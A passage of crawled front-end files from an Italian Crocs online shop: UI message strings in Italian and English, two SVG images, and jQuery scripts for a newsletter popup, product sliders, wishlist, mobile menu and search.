        "requestReturn"      : "Richiesta di reso inoltrata",
        "selectShip"         : "Indirizzo selezionato",
        "taglia"             : "selezionare la taglia",
        'shipping_data'      : 'Dati di spedizione',
        'personal_data'      : 'Dati personali',
        'chosen_pudo'        : 'Punto di ritiro selezionato',
        'invalid_zip'        : 'Il CAP non è valido',
        'error_shipping_pudo' : 'Non risulta essere stato scelto nessun punto di ritiro',
        
        '1001' : 'Per continuare occorre accettare il trattamento dei dati personali',
        '1002' : 'Selezionare un metodo di pagamento',
        '1003' : 'Selezionare l\'indirizzo di spedizione!',
        '1004' : 'Completare i campi mancanti!',
        '1005' : 'Modifiche apportate con successo!!',
        '1006' : 'Selezionare la taglia!',
        '1007' : 'Transazione annullata!',
        '1008' : "E' necessario effettuare il login!",
        '1009' : "Per favore inserisci il nome",
        '1010' : 'Prodotto aggiunto con successo!'
    },
    "en": {
        "attention": "Attention",
        "perfect": "Perfect",
        "error_personal_data": "You didn't accept our personal data policy!",
        "send_to": "Send to this address",
        'update': "Update",
        'no_size': "No sizes available",
        "delete_shipping"    : "Address was successfully removed!",
        "deleteEmail"        : "E-mail <b>",
        "deleteEmail2"       : "</b> was correctly unsubscribed from our newsletter list",
        "wish_remove"        : "remove from your wishlist",
        "wish_add"           : "add to your wishlist",
        "newsletterAdd"      : "E-mail <b>",
        "newsletterAdd2"     : "</b> was correctly added to our newsletter list",
        "noProd"             : "No product found in this section",
        "requestReturn"      : "Return request correctly sent",
        "selectShip"         : "Selected address",
        "taglia"             : "select size",


        '1001' : 'To continue, please accept the privacy policy',
        '1002' : 'Select payment method',
        '1003' : 'Select shipment address',
        '1004' : 'Please fill missing fields',
        '1005' : 'Changes correctly made',
        '1006' : 'Please select size',
        '1007' : 'Transaction cancelled',
        '1008' : 'Please login',
        '1009' : "Please enter name",
        '1010' : 'Product added successfully!!'
    }
};





--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/popup/nl/testo-pop.svg
body_size: 2393
content:
<svg xmlns="http://www.w3.org/2000/svg" width="337.516" height="40.868" viewBox="0 0 337.516 40.868">
  <path id="Tracciato_3" data-name="Tracciato 3" d="M12.146,24.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,12.146,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C2.734,20.672,6.842,24.312,12.146,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S21.636,10.012,21.636,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM54.916,24H59.96V6.658H54.708v8.736L48.676,6.658H43.268V24H48.52V14.692ZM75.2,24H80.24V6.658H74.988v8.736L68.956,6.658H63.548V24H68.8V14.692Zm8.632,0H96.984V19.632h-7.9v-2.21H96.8V13.054H89.08V11.026h7.9V6.658H83.828Zm19.994,0h5.252V11.234H113.7V6.658H99.168v4.576h4.654Zm16.25,0h5.252V11.234h4.628V6.658H115.418v4.576h4.654ZM132.6,24h5.252V6.658H132.6Zm12.558,0h5.252V11.234h4.628V6.658H140.508v4.576h4.654Zm12.532,0h5.252V6.658h-5.252Zm24.726.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,182.42,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C173.008,20.672,177.116,24.312,182.42,24.312Zm9.49-8.97c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S191.91,10.012,191.91,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0ZM225.19,24h5.044V6.658h-5.252v8.736L218.95,6.658h-5.408V24h5.252V14.692Zm24.518.312a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,249.708,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C240.3,20.672,244.4,24.312,249.708,24.312ZM269.676,24h5.98l-3.146-6.136a5.59,5.59,0,0,0,3.12-5.252c0-3.25-2.184-5.954-6.24-5.954h-9.256V24h5.252V18.436h1.9Zm.624-11.466a1.6,1.6,0,0,1-1.716,1.534h-3.2V11.026h3.2A1.593,1.593,0,0,1,270.3,12.534Zm7.306,2.808c0,5.33,4.134,8.97,9.49,8.97s9.49-3.64,9.49-8.97-4.134-8.97-9.49-8.97S277.606,10.012,277.606,15.342Zm13.65,0a4.164,4.164,0,1,1-8.32,0,4.164,4.164,0,1,1,8.32,0Zm16.458,8.97a8.245,8.245,0,0,0,8.008-5.07l-4.524-2.08a3.714,3.714,0,0,1-3.484,2.522,4.12,4.12,0,0,1-4.082-4.342A4.12,4.12,0,0,1,307.714,11a3.714,3.714,0,0,1,3.484,2.522l4.524-2.106a8.149,8.149,0,0,0-8.008-5.044c-5.3,0-9.412,3.614-9.412,8.97C298.3,20.672,302.41,24.312,307.714,24.312Zm9.1-2.756a11.427,11.427,0,0,0,8.06,2.756c4.654,0,7.488-2.21,7.488-6.032,0-4-4.238-4.836-7.1-5.33-1.846-.312-2.548-.546-2.548-1.222,0-.442.286-.91,1.586-.91a8.633,8.633,0,0,1,4.836,1.716l2.808-3.718A11.441,11.441,0,0,0,324.588,6.4c-4.758,0-7.2,2.678-7.2,5.616,0,4.342,4.368,5.018,7.228,5.538,1.716.312,2.444.65,2.444,1.326s-.936,1.014-1.924,1.014a8.082,8.082,0,0,1-5.59-2.236Zm18.2-4h4.212l.65-10.894h-5.564Zm-.65,3.978a2.756,2.756,0,1,0,2.756-2.782A2.791,2.791,0,0,0,334.364,21.53ZM3.17,47H7.21V33.66H3.17Zm5.5-1.24a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C21.19,37.1,18.83,39.1,18.83,42.16ZM29.73,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,39.53,36.34ZM37.73,47h3.6V37.34h-3.6Zm8.24,0h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8ZM56.23,36.34a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,56.23,36.34ZM54.43,47h3.6V37.34h-3.6Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34H64.57V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C60.97,46.22,62.15,47.24,64.29,47.24Zm5.58-10.9a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,69.87,36.34ZM68.07,47h3.6V37.34h-3.6Zm10.44-4.84c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,78.51,42.16Zm5.26-2.32A1.478,1.478,0,0,1,85.37,41H82.19A1.5,1.5,0,0,1,83.77,39.84ZM95.53,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,105.33,36.34ZM103.53,47h3.6V37.34h-3.6Zm5.14-4.84c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C111.03,37.1,108.67,39.1,108.67,42.16Zm10.24,0c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,118.91,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,124.17,39.84Zm8.9,7.16h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8Zm10.26-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,143.33,36.34ZM141.53,47h3.6V37.34h-3.6Zm17.62,0h3.6V37.34h-3.6V43.3a1.9,1.9,0,0,1-1.52.76c-.88,0-1.4-.38-1.4-1.36V37.34h-3.6v6.9c0,1.66.96,3,3.2,3a4.335,4.335,0,0,0,3.32-1.32Zm12.34,0h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm10.56.24a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,182.05,44.06Zm11.46,1.7a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C206.03,37.1,203.67,39.1,203.67,42.16Zm15.66,5.08a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,219.33,44.06ZM232.85,47h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34h-1.96V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C239.39,46.22,240.57,47.24,242.71,47.24Zm8.54,0a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,251.25,44.06ZM269.85,47h3.6V33.66h-3.6v4.7a3.4,3.4,0,0,0-2.72-1.26c-2.38,0-4.26,1.86-4.26,5.06,0,3.32,1.92,5.08,4.26,5.08a3.479,3.479,0,0,0,2.72-1.26Zm0-3.6a2.113,2.113,0,0,1-1.5.66,1.892,1.892,0,0,1,0-3.78,2.091,2.091,0,0,1,1.5.64Zm5.14-1.24c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,274.99,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,280.25,39.84ZM286.71,47h3.6V33.66h-3.6Zm14.64,0h4.04V33.66h-3.48l-5.1,5,2.28,2.38,2.26-2.24Zm5.68-6.66c0,3.62,1.94,6.9,5.92,6.9s5.92-3.28,5.92-6.9-1.94-6.88-5.92-6.88S307.03,36.72,307.03,40.34Zm7.78,0c0,2.26-.58,3.34-1.86,3.34s-1.86-1.08-1.86-3.34.58-3.32,1.86-3.32S314.81,38.08,314.81,40.34Zm5.02-3.5a3.589,3.589,0,0,0,7.16,0,3.586,3.586,0,0,0-7.16,0ZM322.05,47h1.94l8.54-13.34h-1.96Zm2.5-10.16a1.089,1.089,0,0,1-1.16,1.22,1.07,1.07,0,0,1-1.12-1.22c0-.9.5-1.26,1.12-1.26A1.1,1.1,0,0,1,324.55,36.84Zm3.02,7.06a3.578,3.578,0,0,0,7.14,0,3.575,3.575,0,0,0-7.14,0Zm4.72,0a1.079,1.079,0,0,1-1.16,1.22,1.065,1.065,0,0,1-1.14-1.22c0-.9.5-1.26,1.14-1.26A1.1,1.1,0,0,1,332.29,43.9Zm4.22-1.86h3.24l.5-8.38h-4.28Zm-.5,3.06a2.12,2.12,0,1,0,2.12-2.14A2.147,2.147,0,0,0,336.01,45.1Z" transform="translate(-2.734 -6.372)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/logo_crocs.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 296 70.9" style="enable-background:new 0 0 296 70.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
</style>
<g>
	<path class="st0" d="M205,31c3.8,0,7.4,2,9.4,4.8c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.3l0,0c1.3,1.7,3.4,2.7,5.7,2.7
		c4,0,7.3-3.3,7.3-7.3c0-1.9-0.7-3.6-1.9-4.9c-5-6.2-11-9.8-20.9-9.8c-15.7,0-27.6,10.9-27.6,26.2c0,15.5,11.8,26.4,27.6,26.4
		c10.1,0,16-3.5,21-9.1l0,0c1.1-1.3,1.8-2.9,1.8-4.7c0-4-3.2-7.2-7.2-7.2c-2.2,0-4.1,1-5.4,2.5c-2.4,2.4-5.1,4.7-10.2,4.7
		c-7.2,0-11.3-5.2-11.3-12.6C193.8,36.1,197.8,31,205,31 M261.1,37c-6.9-1.5-10.1-1.9-10.1-4.7c0-2,1.8-3,5.4-3
		c3.8,0,7.3,1.8,9.7,3.8l0,0c1.1,1.1,2.6,1.7,4.3,1.7c3.5,0,6.3-2.8,6.3-6.3c0-1.8-0.8-3.5-2.1-4.6c-4.1-4.2-10-6.9-18.3-6.9
		c-10.8,0-19.5,4.6-19.5,16c0,10.5,7.7,14.3,14.6,16.1c8.2,2.1,11.4,2.1,11.4,4.9c0,2.1-1.7,3.1-6.9,3.1c-4.1,0-7.9-1.5-11.1-4
		l0.1,0.1l0,0c-2.5-2.3-6.5-2.2-8.9,0.3c-2,2-2.3,5-1,7.4c0,0.1,0.1,0.2,0.1,0.2c0.1,0.2,0.2,0.4,0.4,0.6c0.1,0.1,0.2,0.3,0.3,0.4
		c0.1,0.1,0.2,0.3,0.4,0.4c0.1,0.1,0.2,0.2,0.3,0.3c4.4,3.9,10.7,6.9,20.4,6.9c15.9,0,20.7-7.6,20.7-16.8
		C277.6,42.1,268.4,38.7,261.1,37 M37.4,31c3.8,0,7.4,2,9.4,4.8c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.3l0,0
		c1.3,1.7,3.4,2.7,5.7,2.7c4,0,7.3-3.3,7.3-7.3c0-1.9-0.7-3.6-1.9-4.9c-5-6.2-11-9.8-21-9.8C21.6,17,9.8,27.9,9.8,43.2
		c0,15.5,11.8,26.4,27.6,26.4c10.1,0,16-3.5,21-9.1l0,0c1.1-1.3,1.8-2.9,1.8-4.7c0-4-3.2-7.2-7.2-7.2c-2.2,0-4.1,1-5.4,2.5
		c-2.4,2.4-5.1,4.7-10.1,4.7c-7.2,0-11.3-5.2-11.3-12.6C26.1,36.1,30.1,31,37.4,31 M141.3,56.1c-7.1,0-11.5-5.2-11.5-12.7
		c0-7.6,4.4-12.7,11.5-12.7s11.4,5.1,11.4,12.7C152.6,50.9,148.4,56.1,141.3,56.1 M141.3,17c-15.6,0-27.8,11-27.8,26.4
		c0,15.3,12.2,26.2,27.8,26.2S169,58.7,169,43.4C169,28,156.9,17,141.3,17 M105.5,20.3c-2.5-1.3-4.2-1.6-7.9-1.3
		C91,19.6,85.9,24.2,85,25.3v0.3c0-0.1,0-0.2,0-0.3l0,0l0,0c-0.3-4.2-3.8-7.6-8.1-7.6c-4.5,0-8.1,3.6-8.2,8v35.7
		c0.1,4.4,3.7,7.9,8.2,7.9s8.1-3.6,8.2-8v-9.7c0-13.2,7.7-16.6,12-16.7c1.1,0,4,1.1,6.3,0.7c4.5-0.8,7.4-5.1,6.6-9.5
		C109.4,23.5,107.7,21.4,105.5,20.3"/>
	<g>
		<path class="st0" d="M281.2,19.7v5.2h-1.6v-5.2h-1.9v-1.3h5.3v1.3H281.2z M289.9,24.9v-4.6l0,0l-1.7,4.6h-1.1l-1.7-4.6l0,0v4.6
			h-1.5v-6.5h2.2l1.6,4.3l1.6-4.3h2.1v6.5C291.4,24.9,289.9,24.9,289.9,24.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/popups.js
body_size: 928
content:

function setCookie ( cname, cvalue, exdays ) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie ( cname ) {
    let name = cname + "=";
    let ca = document.cookie.split(';');
    for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return false;
}

function closePopup(that) {
    while (! that.parent().hasClass("popup")) that = that.parent();
    that.parent().addClass("hidden");
    setCookie("nl-popup",1,30);
}

$(function(){
    let d = new Date();
    let cur_year_full = d.getFullYear();

    if( !getCookie("nl-popup") ) {
        window.setTimeout(function(){
            $("#popup-nl").removeClass("hidden");
        }, 8000);

        $("#nl-birthday-popup").datepicker({
            dateFormat: 'dd/mm/yy',
            changeMonth: true,
            changeYear: true,
            defaultDate: null,
            yearRange: "1930:" + cur_year_full,

            monthNames: Main.month_names,
            monthNamesShort: Main.month_names_short,
            dayNames: Main.day_names,
            dayNamesShort: Main.day_names_short,
            dayNamesMin: Main.day_names_min
        });

        $("#popup-nl form").on("submit", function(e) {
            e.preventDefault();
            let data = {
                "morefields": 1,
                "birthday" : $(this).find("#nl-birthday-popup").val(),
                "email" : $(this).find("#nl-email-popup").val(),
                "name": $(this).find("#name_nl").val(),
                "nlRecaptcha": $(this).find('#nl-recaptcha-popup').val()
            };

            $.ajax({
                url: Main.newsletter_subscribe_url,
                data: data,
                type: "POST",
                success: function(data){
                    if (data.status) {
                        swal("",
                            data.msg,
                            'success');
                        $(".p-modal .close").trigger("click");
                    } else {
                        swal("",
                            data.msg,
                            'error');
                    }
                }, 
                fail : function(){
                    swal("",
                        "Impossibile completare l'operazione",
                        'error');
                }
            });
            return false;
        });
    }

    $(".popup .close").on("click", function(e) {
        e.preventDefault();
        closePopup($(this));
        return false;
    });

    $(".popup .p-backdrop").on("click", function(e) { 
        closePopup($(this));
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/resources/javascript/main.js?v=1706194377
body_size: 10910
content:
var isLocale = (window.location.href.search('/app_dev.php/')!= -1),
    isExplorer = (window.navigator.userAgent.indexOf("MSIE ") > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)),
    baseUrl = isLocale ? '/app_dev.php/' : '/' ,
    $win = $(window);
$(document).ready(function(){

	//Immagini megamenu
	$('a.img_menu').hover(function (){
		$(this).siblings().find('a').css({'text-decoration':'underline'});
	}, function (){
		$(this).siblings().find('a').css({'text-decoration':'none'});
	});

	var $window = $( window );

    //disabilito tasto destro e drag and drop
    // function clickIE4(){if(2==event.button)return!1}function clickNS4(n){if((document.layers||document.getElementById&&!document.all)&&(2==n.which||3==n.which))return!1}document.layers?(document.captureEvents(Event.MOUSEDOWN),document.onmousedown=clickNS4):document.all&&!document.getElementById&&(document.onmousedown=clickIE4),document.oncontextmenu=new Function("return false"),$("img").on("dragstart",function(n){n.preventDefault()});

    $slider = $('.sliderHome');
    if( $slider.length ){

    	widthBox = 220;
    	if ( $window.width() < 600 ){
    		widthBox = $window.width();
    	}
    	$('.sliderHome').bxSlider({
		    slideWidth: widthBox,
		    minSlides: 1,
		    maxSlides: 4,
		    moveSlides: 4,
		    slideMargin: 10,
            adaptiveHeight: false,
			preloadImages: true,
			touchEnabled: false,
			
			oneToOneTouch: false
		});
		setTimeout(function(){
			$('#containerSlide .bx-prev,#containerSlide2 .bx-prev').html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
        	$('#containerSlide .bx-next,#containerSlide2 .bx-next').html('<i class="fa fa-angle-right" aria-hidden="true"></i>');
			$('#containerSlide,#containerSlide2').css('opacity','1');
			$('.bx-viewport').css('height', 'auto');
		},300);
    }

	/*
	$('body').on('mousedown', '.bx-viewport a', function() {
		var ff_link = $(this);
		var ff_href = ff_link.attr('href');
		if(ff_href) {
			location.href = ff_href;
			return false;
		}
	});
	*/


	$('#tab-wishlist .box .remove').click(function(){
        var This = $(this),
            productCode = This.attr('data-product'),  
            color       = This.attr('data-color');
        
        $.ajax({
            type: "POST",
            url: ( isLocale ? '/app_dev.php/' : '/' ) +'action/wish-list',
            data: "action=remove&product_code="+productCode+'&color='+color,
            dataType: "json",
            success: function (data) {
                This.parent().parent().parent().parent().remove();
				var box = $('#tab-wishlist .box');
                if(!box.length){
					$('#tab-wishlist .noitem').removeClass('hidden');
                }
            }
        });
    });

    /*var clickMenu = function(elem){
		setTimeout(function (){
			var $this = $(elem);
			if($this.hasClass('active')){
				$this.removeClass('active');
				$('#top-shipping-info').slideDown(500).addClass('visible-xs');
				$('#menuMobile').css({ 'margin-left' : '-99%' , 'opacity' : '0' ,  'margin-top' : '0'});
				$('#cx-all-page').css({ 'margin-left': '0' , 'margin-top' : '0' , 'overflow-y' : 'initial' } );
				$('#preloader').css({ 'display' : 'none' , 'top' : '0' , 'background' : 'trasparent', 'position' : 'fixed' , 'height' : '100%' });
				$('body').css({ 'overflow' : 'initial' , 'background-color' : 'white'  } );
			} else {
				$this.addClass('active');
				$('#top-shipping-info').slideUp(500).removeClass('visible-xs');
				$('body').css({ 'overflow' : 'hidden' , 'background-color' : '#eee' } );
				$('#cx-all-page').css({ 'margin-left': (($window.width() - 70) + 'px') , 'overflow-y' : 'hidden' } );
				$('#menuMobile').css({ 'margin-left' : '0' , 'opacity' : '1' });
				$('#preloader').css({ 'display' : 'block' , 'top' : '60px' , 'background' : 'rgba(0,0,0,0.6)' , 'position' : 'absolute', 'left' : '0' });
			}
		}, 500);
    }*/

	var clickMenu = function(elem){
		var $this = $(elem);
		if($this.hasClass('active')){
			$this.removeClass('active');
			$('#top-shipping-info').slideDown(500).addClass('visible-xs');
			$('#menuMobile').css({ 'margin-left' : '-99%' , 'opacity' : '0' ,  'margin-top' : '0'});
			$('#cx-all-page').css({ 'margin-left': '0' , 'margin-top' : '0' , 'overflow-y' : 'initial' } );
			$('#preloader').css({ 'display' : 'none' , 'top' : '0' , 'background' : 'trasparent', 'position' : 'fixed' , 'height' : '100%' });
			$('body').css({ 'overflow' : 'initial' , 'background-color' : 'white'  } );
		} else {
			$this.addClass('active');
			$('#top-shipping-info').slideUp(500).removeClass('visible-xs');
			$('body').css({ 'overflow' : 'initial' , 'background-color' : '#eee' } );
			$('#cx-all-page').css({ 'margin-left': (($window.width() - 70) + 'px') , 'overflow-y' : 'hidden' } );
			$('#menuMobile').css({ 'margin-left' : '0' , 'opacity' : '1' });
			$('#preloader').css({ 'display' : 'block' , 'top' : '60px' , 'background' : 'rgba(0,0,0,0.6)' , 'position' : 'absolute', 'left' : '0' });
		}
	}


    $('#menuIcon').click(function(){
		clickMenu(this);
		window.scrollTo(0, 0);
        //$("html, body, .container1200").animate({ scrollTop: 0 }, "slow");
    });

    $('#preloader').click(function(){
        if( $(window).width() <= 667 && $(this).css('position') == 'absolute' ){
            $('#menuIcon').click();
        }
    });
    
    $('#menuMobile .item').click(function(e){
        var $this = $(this),
            active = 0,
            $elem;

        if(typeof $(e.target).attr('href') === 'undefined'){

            if($this.hasClass('active')){
                $this.removeClass('active'); 
                active = 1;
            }else{
                $this.addClass('active');
            }
            if($this.hasClass('lv1')){
                $this.find('.hidden').removeClass('hidden');
                $this.css( active ? { 'background-color' : '#f7f5f0' , 'color' : '#555' } : { 'background-color' : '#837e7a' , 'color' : 'white' } );
                $this.find(active ? '.remove' : '.fa-chevron-down' ).addClass('hidden');
                $elem = $this.parent().find('.lv2');
            }else{
                $elem = $this.hasClass('lv3') ? $this.find('.lv4') : $this.parent().find('.lv3');
                $this.find(active ? '.remove' : '.fa-chevron-down' ).addClass('hidden');
            }
            if(active){
                $elem.slideUp(300);
            }else{
                $elem.slideDown(300);
            } 
            if($this.hasClass('lv2') || $this.hasClass('lv3')){
                if(active){
                    $this.find('.hidden').removeClass('hidden').next().addClass('hidden');
                }else{
                    $this.find('.hidden').removeClass('hidden').prev().addClass('hidden');
                } 
            }
            setTimeout(function(){
                $('#preloader').height(Math.max($('#menuMobile > .relative').height(), $(window).height()));
            },310);
        }
    });

    $('.drax-next').click(function(){
    	var $this = $(this),
        	text  = $('.drax-link', $this).text(),
        	index = $this.attr('index');
        $('.drax').css('margin-left' , '-' + index + '00%');
        $('.drax #drax-title' + index ).text(text);
        text = text.toLowerCase();
        if ( index === '1' ){
        	$('.drax-' + text).removeClass('hidden');
        }else{
        	$('.drax-' + $('.drax #drax-title1').text().toLowerCase() + '-' + text).removeClass('hidden');
        }
    });

    $('.drax-prev').click(function(){
    	var to = $(this).attr('to');
        $('.drax').css('margin-left' , '-' + to + '%');
        if( !parseInt(to) ){
        	setTimeout(function(){
	            $('#drax-page2 > div').addClass('hidden');
	        },500);
        }else{
        	setTimeout(function(){
	            $('#drax-page3 > div').addClass('hidden');
	        },500);
        }

    });

    var kAlt = false;
    $("body").keydown(function(event){
        if ( event.keyCode == 18 ){
            kAlt = true;
        } else if ( event.keyCode != 70 ) {
            kAlt = false;
        }
    });
    $("body").keyup(function(event){
        if( kAlt && event.keyCode == 70 ){
            $('#header .hidden-xs .fa-search').click();
            $('#searchDesk2').val('');
        }
    });

    $("#searchDesk,#searchDesk2").keyup(function(event){
        if(event.keyCode == 13){
            window.location.href= searchUrl + '?term='+$(this).val().trim().replace(/  +/g, ' ');
        }
    });

    $('#ProductsList,[id^=containerSlide]').on('mouseenter', '.boxImage img', 
		function() {
			var $this     = $( this );
				$parent   = $('img.w100' , $this.parent().parent().parent().parent() ),
				srcParent = $parent.attr('src'),
				src       = $this.attr('nsrc');
			if( src != srcParent ){
				$parent.attr('src', src.replace('220x200', '400x400_CR') );
				$parent  = $parent.parent().parent().parent();
				$parent.attr('href' ,  $parent.attr('href').split('?')[0] + '?color=' + $this.attr('c-link') );
			}
		}
	);

    if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
		$('#sortList, #limitList, #sizeList, #priceList').click(function(){
	    	var $this = $(this);
	    	if( $this.hasClass('active') ){
				$this.removeClass('active');
			} else {
				$('.active', $this.parent()).removeClass('active');
				$this.addClass('active');
			}
	    });
	} else {
    	$("#sortList, #limitList, #sizeList, #priceList").hover(function(){
			var $this = $(this);
			setTimeout(function(){
				$this.addClass('active');
			},10);
		}, function () {
			var $this = $(this);
			setTimeout(function(){
				$this.removeClass('active');
			},10);
		});
	}	
	
});

// libreria url


window.location.get = {
	pathname : window.location.pathname,
	formatUrl : function( getParameter ){
		if ( !getParameter || typeof getParameter != 'object' ){
			return 0;
		}
		app = [], app2 = '';
		for( elem in getParameter){
